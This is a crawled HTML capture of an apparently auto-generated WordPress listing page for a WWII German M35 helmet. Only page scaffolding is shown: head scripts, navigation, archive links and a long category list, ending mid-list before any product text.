

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wwiigermanygear.com/original-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner/
body_size: 12540
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Original German WWII M35 Steel Helmet, E. F. 66 21581, Good Condition withLiner &laquo; Wwii German Helmet</title>
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Feed" href="https://wwiigermanygear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Comments Feed" href="https://wwiigermanygear.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greengardenStyles-css'  href='https://wwiigermanygear.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var script_loc = {"choose_file":"Choose file","file_is_not_selected":"File is not selected","grngrdn_home_url":"https:\/\/wwiigermanygear.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wwiigermanygear.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wwiigermanygear.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Named WWII German Military M42 Stahlhelm Helmet ckl66 with Liner, Partial Strap' href='https://wwiigermanygear.com/named-wwii-german-military-m42-stahlhelm-helmet-ckl66-with-liner-partial-strap-2/' />
<link rel='next' title='100% Original Ww2 german M42 Heer Helmet With Decal hkp66' href='https://wwiigermanygear.com/100-original-ww2-german-m42-heer-helmet-with-decal-hkp66/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://wwiigermanygear.com/original-german-wwii-m35-steel-helmet-e-f-66-21581-good-condition-withliner/' />
<link rel='shortlink' href='https://wwiigermanygear.com/?p=1090' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/sifovupi.js"></script>
<script type="text/javascript" src="/maqokoty.js"></script>
</head>
<body class="single single-post postid-1090 single-format-standard">
	<div id="grngrdn-page">
		<div id="grngrdn-site-header" class="header">
			<div class="grngrdn-header-main aligncenter">
				<header id="grngrdn-logo" role="banner"  class="alignleft">
					<h1 class="site-title  wrap"><a href="https://wwiigermanygear.com/" title="Wwii German Helmet" rel="home" >Wwii German Helmet</a></h1>
				</header>
				<div id="grngrdn-search" class="alignright"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></div><!-- #grngrdn-search -->
				<nav id="grngrdn-main-nav" class="alignright"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li></ul></div>
</nav><!-- #grngrdn-main-nav -->
				<div class="clear"></div>
			</div><!-- .grngrdn-header-main -->
					</div><!-- #grngrdn-site-header -->
		<div class="clear"></div>
		<div id="grngrdn-main" class="aligncenter"><div id="grngrdn-sidebar" role="complementary" class="alignleft">
	<aside id="search-2" class="widget widget_search wrap_widget"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wrap_widget">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://wwiigermanygear.com/ww2-german-helmet-restored-m40-with-camouflage-cover/">WW2 German Helmet Restored M40 With Camouflage Cover</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/helmet-german-original-nice-helmet-m42-size-64-stamp-ww2-wwii/">Helmet german original nice helmet M42 size 64 stamp WW2 WWII</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/original-wwii-ww2-german-m40-m42-helmet-liner-size-64-shell-norwegian-reissue/">ORIGINAL WWII WW2 German M40 M42 Helmet Liner Size 64 Shell Norwegian Reissue</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/rare-hitler-youth-uniforms-helmets-u0026-hitler-s-tableware-private-collection-unboxing/">Rare Hitler Youth Uniforms Helmets U0026 Hitler S Tableware Private Collection Unboxing</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/repo-wwii-german-wind-protection-goggles-windschutzbrillen-2/">REPO WWII German wind protection goggles (Windschutzbrillen)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive wrap_widget"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://wwiigermanygear.com/2026/01/'>January 2026</a></li>
	<li><a href='https://wwiigermanygear.com/2025/12/'>December 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/11/'>November 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/10/'>October 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/09/'>September 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/08/'>August 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/07/'>July 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/06/'>June 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/05/'>May 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/04/'>April 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/03/'>March 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/02/'>February 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/01/'>January 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2024/12/'>December 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/11/'>November 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/10/'>October 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/09/'>September 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/08/'>August 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/07/'>July 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/06/'>June 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/05/'>May 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/04/'>April 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/03/'>March 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/02/'>February 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/01/'>January 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2023/12/'>December 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/11/'>November 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/10/'>October 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/09/'>September 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/08/'>August 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/07/'>July 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/06/'>June 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/05/'>May 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/04/'>April 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/03/'>March 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/02/'>February 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/01/'>January 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2022/12/'>December 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/11/'>November 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/10/'>October 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/09/'>September 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/08/'>August 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/07/'>July 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/06/'>June 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/05/'>May 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/04/'>April 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/03/'>March 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/02/'>February 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/01/'>January 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2021/12/'>December 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/11/'>November 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/10/'>October 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/09/'>September 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/08/'>August 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/07/'>July 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/06/'>June 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/05/'>May 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/04/'>April 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/03/'>March 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/02/'>February 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/01/'>January 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2020/12/'>December 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/11/'>November 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/10/'>October 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/09/'>September 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/08/'>August 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/07/'>July 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/06/'>June 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/05/'>May 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/04/'>April 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/03/'>March 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/02/'>February 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/01/'>January 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2019/12/'>December 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/11/'>November 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/10/'>October 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/09/'>September 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/08/'>August 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/07/'>July 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/06/'>June 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/05/'>May 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/04/'>April 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/03/'>March 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/02/'>February 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/01/'>January 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2018/12/'>December 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/11/'>November 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/10/'>October 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/09/'>September 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/08/'>August 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/07/'>July 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/06/'>June 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/05/'>May 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/04/'>April 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/03/'>March 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/02/'>February 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/01/'>January 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2017/12/'>December 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/11/'>November 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/10/'>October 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/09/'>September 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories wrap_widget"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-2338"><a href="https://wwiigermanygear.com/category/101st/" >101st</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://wwiigermanygear.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://wwiigermanygear.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://wwiigermanygear.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://wwiigermanygear.com/category/3rdid/" >3rdid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://wwiigermanygear.com/category/56-61cm/" >56-61cm</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://wwiigermanygear.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://wwiigermanygear.com/category/65cm/" >65cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://wwiigermanygear.com/category/68cm/" >68cm</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://wwiigermanygear.com/category/87th/" >87th</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://wwiigermanygear.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://wwiigermanygear.com/category/afrika/" >afrika</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://wwiigermanygear.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://wwiigermanygear.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://wwiigermanygear.com/category/all-original/" >all-original</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://wwiigermanygear.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://wwiigermanygear.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://wwiigermanygear.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://wwiigermanygear.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://wwiigermanygear.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://wwiigermanygear.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://wwiigermanygear.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://wwiigermanygear.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://wwiigermanygear.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://wwiigermanygear.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://wwiigermanygear.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://wwiigermanygear.com/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://wwiigermanygear.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://wwiigermanygear.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://wwiigermanygear.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://wwiigermanygear.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://wwiigermanygear.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://wwiigermanygear.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://wwiigermanygear.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://wwiigermanygear.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://wwiigermanygear.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://wwiigermanygear.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://wwiigermanygear.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://wwiigermanygear.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://wwiigermanygear.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://wwiigermanygear.com/category/begins/" >begins</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://wwiigermanygear.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://wwiigermanygear.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://wwiigermanygear.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://wwiigermanygear.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://wwiigermanygear.com/category/bodenfund/" >bodenfund</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://wwiigermanygear.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://wwiigermanygear.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://wwiigermanygear.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://wwiigermanygear.com/category/borley/" >borley</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://wwiigermanygear.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://wwiigermanygear.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://wwiigermanygear.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://wwiigermanygear.com/category/bread/" >bread</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://wwiigermanygear.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://wwiigermanygear.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://wwiigermanygear.com/category/bringback/" >bringback</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://wwiigermanygear.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://wwiigermanygear.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://wwiigermanygear.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://wwiigermanygear.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://wwiigermanygear.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://wwiigermanygear.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://wwiigermanygear.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://wwiigermanygear.com/category/bundeswehr/" >bundeswehr</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://wwiigermanygear.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://wwiigermanygear.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://wwiigermanygear.com/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://wwiigermanygear.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://wwiigermanygear.com/category/camouflaged/" >camouflaged</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://wwiigermanygear.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://wwiigermanygear.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://wwiigermanygear.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://wwiigermanygear.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://wwiigermanygear.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://wwiigermanygear.com/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://wwiigermanygear.com/category/chilliwack/" >chilliwack</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://wwiigermanygear.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://wwiigermanygear.com/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://wwiigermanygear.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://wwiigermanygear.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://wwiigermanygear.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://wwiigermanygear.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://wwiigermanygear.com/category/clerk/" >clerk</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://wwiigermanygear.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://wwiigermanygear.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://wwiigermanygear.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://wwiigermanygear.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://wwiigermanygear.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://wwiigermanygear.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://wwiigermanygear.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://wwiigermanygear.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://wwiigermanygear.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://wwiigermanygear.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://wwiigermanygear.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://wwiigermanygear.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://wwiigermanygear.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://wwiigermanygear.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://wwiigermanygear.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://wwiigermanygear.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://wwiigermanygear.com/category/croatian/" >croatian</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://wwiigermanygear.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://wwiigermanygear.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://wwiigermanygear.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://wwiigermanygear.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://wwiigermanygear.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://wwiigermanygear.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://wwiigermanygear.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://wwiigermanygear.com/category/diabolical/" >diabolical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://wwiigermanygear.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://wwiigermanygear.com/category/differance/" >differance</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://wwiigermanygear.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://wwiigermanygear.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://wwiigermanygear.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://wwiigermanygear.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://wwiigermanygear.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://wwiigermanygear.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://wwiigermanygear.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://wwiigermanygear.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://wwiigermanygear.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://wwiigermanygear.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://wwiigermanygear.com/category/eleganter/" >eleganter</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://wwiigermanygear.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://wwiigermanygear.com/category/elmetto/" >elmetto</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://wwiigermanygear.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://wwiigermanygear.com/category/et-66/" >et-66</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://wwiigermanygear.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://wwiigermanygear.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://wwiigermanygear.com/category/excavations/" >excavations</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wwiigermanygear.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://wwiigermanygear.com/category/exhumation/" >exhumation</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://wwiigermanygear.com/category/expect/" >expect</a>
